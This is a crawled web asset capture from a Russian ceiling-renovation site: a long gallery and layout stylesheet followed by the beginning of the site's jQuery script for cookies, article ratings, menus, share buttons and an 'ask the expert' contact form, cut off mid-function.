.fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999;}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 70px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: auto;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.artfooter {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	border-top: solid 1px #ececec; 
	border-bottom: solid 1px #ececec; 
	margin: 20px 0;
}

.rating_div {
	width: 250px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}
.rating_div__bottom {font-size: 14px}

.artauthor {
	display: flex;
	align-items: center;
}

.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {
	display:inline-block; 
	max-width: 140px; 
	text-decoration: none; 
	font-family: 'Roboto Condensed', sans-serif; 
	color: #e4495b;
	line-height: 20px;
}
.artfooter .authorlink:hover {text-decoration: underline;}

.bottomsoclikes {
	
}

.mobmenu, .mobmenu-visible {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
		padding: 10px 0;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://propotolok.guru/j/main.js?v=3.5
body_size: 20641
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/tools/artscore', {'aid': art_id, 'dir': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('.menu').html();
		$('header .width').append('<ul class="mobmenu mobmenu-visible">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggleClass('mobmenu-visible');
	}
}

function article_img_click_ready() {
	if ($(document).width() > 1300) {
		$(".article img").each(function () {
			var s = $(this).attr('src');
			s = s.substr(0, s.lastIndexOf('/')+1)+'fullsize.jpg';
			$(this).colorbox({
				href: s, title: function() {if (typeof(shrCnt)=='undefined') shrCnt=0; shrCnt++; return $(this).attr('title') + "<div id=\"ya_shareFSP"+shrCnt+"\"></div>"; },
				onComplete: function () {new Ya.share({element: 'ya_shareFSP'+shrCnt, theme: 'counter', elementStyle: {'type':'small'}});}
			});
		});
	}
}
mainpage = {
  init: function () {
  }
}

page = {
  addSocLikesAfterH2: function () {
    var cnt=0;
    $('h2').each(function () {
      $('<span id="insh2'+cnt+'"></span>').appendTo($(this));
      cnt++;
    });
    for (i=cnt-1; i>=0; i--) {
      Ya.share({element: 'insh2'+i, theme: 'counter', elementStyle: {/*'type':'small'*/
       'quickServices': ['vkontakte','odnoklassniki','facebook','twitter','gplus','moimir']
      }});
    }
  },
  
  sendForm: function (a) {
    var form = $(a).parents('form'), o = {'funct': form.data('function')}, er=0, ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          ertext = 'Некоторые из полей не заполнены';
          er = 1;
          return false;      
        }
      o[b.data('field')] = v;
    });
    if (er) {
      alert(ertext);
      return false;
    }
    $.post('/tools/sendform.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
    setTimeout(function () {$.colorbox.close();}, 4000);
  },

  buildAskExpButton: function () {
    var ib = $("#insertAskExpHere");
    var s = '<div id="insertAskExpHere" data-name="Гузеева Лариса" data-vname="Гузеевой Ларисы">'+
            '<div class="askExpert">'+
            '<div class="header">Задать вопрос эксперту</div>'+
            '<div class="who">'+
            '<div class="ava"><img src="'+ib.data('avatar')+'" alt="Фотография '+ib.data('vname')+'" class="authorava" width='+ib.data('avatarsize0')+' height='+ib.data('avatarsize1')+'></div>'+
            'На вопросы отвечает <a href="'+ib.data('authorurl')+'" rel="nofollow">'+ib.data('name')+'</a></div>'+
            '<a class="askExpert" href="#" onclick="page.askExpert(); return false;">Задать свой вопрос</a>'+
            '</div>';
    ib.html(s);
  },

  askExpert: function () {
    $("#askFrm").remove();
    var s = '<div id="askFrm">'+
'<h2>Ваш вопрос</h2>'+
'<form method="post" class="askauthor" data-function="askglavred">'+
'<label>Как к вам обращаться:</label><input type="text" data-field="sendername" required><br>'+
'<label>Контактный телефон:</label><input type="phone" data-field="phonenumber" required><br>'+
'<label>email:</label><input type="email" data-field="contactemail" required><br>'+
'<label class="lft">Ваш вопрос:</label>'+
'<textarea data-field="messagetext" required></textarea>'+
'<button onclick="page.sendForm(this); return false;">Отправить</button>'+
'</form>'+
'</div>';    
    $.colorbox({html: s, title: 'Вопрос эксперту'});
  },

  checkStickyMenu: function () {
    if ($('.article').length) return;
    var h=$("body"), a=$("a.topbutton"), isv = $('a.topbutton:visible').length;
    if (h.width() > 1300 && (window.scrollY>=90) && (!h.hasClass('sticky')))
      h.addClass('sticky');
    if ((window.scrollY<90) && (h.hasClass('sticky')))
      h.removeClass('sticky');
    if (h.width() > 1300) {
      if ((window.scrollY>=200) && (!isv)) 
        a.fadeIn(); 
      if ((window.scrollY<200) && (isv)) 
        a.fadeOut(); 
    }  
  },

  init: function () {
		
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
    
		if ($('.articleBody').length) {
			
			article_rating();
			article_img_click_ready();
			
			$(window).resize(function() {
				article_rating();
				article_img_click_ready();
			});
			
			$('body').on('click', '#back_to_top', function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			
			$('body').on('click', '.panel__info', function() {
				$(this).toggleClass('panel__infor-flip');
				$('.panel__list').toggle();
			});
			
			$('.leftBlock__close-button').click(function() {
				$('.leftBlock').remove();
			});
			
			$('body').on('click', '#panel-menu-btn', function() {
				$('.panel-menu').toggle();
			});
			
			$('body').on('click', '.cur_category__header', function() {
				$('.panel-menu').toggle();
			});
			
			$('.contents a').click(function(e) {
				
				e.preventDefault();
				
				$('.panel__list').hide();
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				if (target.offset()) {
					var height = target.offset().top;
					
					$('html, body').animate(
